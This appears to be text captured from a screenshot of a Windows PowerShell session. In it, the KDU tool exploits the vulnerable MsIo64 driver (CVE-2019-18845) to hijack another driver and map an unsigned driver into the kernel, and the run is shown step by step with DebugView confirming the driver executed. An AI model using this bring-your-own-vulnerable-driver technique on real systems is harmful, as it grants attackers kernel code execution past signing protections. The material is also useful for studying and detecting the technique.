 Administrator: Windows PowerShell
C:\Install>kdu -prv 4 -map c:\install\dummy.sys
[+] Kernel Driver Utility v1.0.0 started, (c) 2020 KDU Project
[+] Supported x64 OS: Windows 7 and above
[>] Entering KDUMain
[*] Windows version: 10.0 build 18363
[*] SecureBoot is enabled on this machine
[>] Entering KDUProcessCommandLine
[>] Entering KDUProviderCreate
[+] Provider: Desciption CVE-2019-18845, Name "MsIo64"
[+] Extracting vulnerable driver as "C:\Install\MsIo64.sys"
[+] Vulnerable driver "MsIo64" loaded
[+] Vulnerable driver opened
[<] Leaving KDUProviderCreate
[>] Entering KDUMapDriver
[+] Victim driver map attempt 1 of 3
[+] Extracting victim driver "PROCEXP152" as "C:\Users\HAPPYU~1\AppData\Local\Temp\PROCEXP152.sys"
[+] Victim driver loaded, handle 00000000000000DC
[+] Reading FILE_OBJECT at 0xFFFFBA8CCA2212C0
[+] Reading DEVICE_OBJECT at 0xFFFFBA8CDA2759F0
[+] Reading DRIVER_OBJECT at 0xFFFFBA8CCF8CBE30
[+] Victim IRP_MJ_DEVICE_CONTROL 0xFFFFF8061AD92220
[+] Victim DriverUnload 0xFFFFF8061AD93280
[>] Entering KDUSetupShellCode
[+] Loaded ntoskrnl base 0xFFFFF8061D200000
[+] Ntoskrnl.exe mapped at 0x7FF690F90000
[>] Entering KDUStorePayload
[+] Input driver file loaded at 0x00007FF777820000
[+] Resolving kernel import for input driver
[<] Leaving KDUStorePayload
[+] ExAllocatePool 0xFFFFF8061D333170
[+] ExFreePool 0xFFFFF8061D56F0A0
[+] PsCreateSystemThread 0xFFFFF8061D8EB360
[+] IofCompleteRequest 0xFFFFF8061D247650
[+] ZwClose 0xFFFFF8061D3BD9D0
[+] ZwOpenKey 0xFFFFF8061D3BDA30
[+] ZwQueryValueKey 0xFFFFF8061D3BDAD0
[+] DbgPrint 0xFFFFF8061D31DB30
[+] Bootstrap code size = 0x304
[<] Leaving KDUSetupShellCode
[+] Driver IRP_MJ_DEVICE_CONTROL handler code modified
[+] Run shellcode
[+] Victim driver unloaded
[<] Leaving KDUMapDriver
[+] Vulnerable driver unloaded
[+] Vulnerable driver file removed
[<] Leaving KDUProcessCommandLine
[<] Leaving KDUMain
C:\Install>
DebugView on \\DESKTOP
File Edit Capture Options Computer Help
# Time Debug Print
3 1.59923339 Leaving UnmapPhysicalMemoryLeaving MsIoDispatch---Entry
4 3.14032125 Leaving MsIoDispatch---Entry MsIoDispatch---IRP_MJ_DEVI
5 4.57851887 ---Entry MsIoDispatch---IRP_MJ_DEVICE_CONTROLIOCTL_MSIO
6 4.59586859 IRP_MJ_DEVICE_CONTROLIOCTL_MSIO_MAPPHYSTOLINEntering Ma
7 4.86981249 IOCTL_MSIO_MAPPHYSTOLINEntering MapPhysicalMemoryToLine
8 4.90383673 Entering MapPhysicalMemoryToLinearSpaceLeaving MapPhysi
9 5.20792198 Leaving MapPhysicalMemoryToLinearSpaceLeaving MsIoDispa
10 6.40777588 Leaving MsIoDispatch---Entry MsIoDispatch---IRP_MJ_DEVI
11 8.14891720 ---Entry MsIoDispatch---IRP_MJ_DEVICE_CONTROLIOCTL_MSIO
12 8.14892673 I'm at DriverEntry, Process : 4 (FFFFBA8CC5C71040)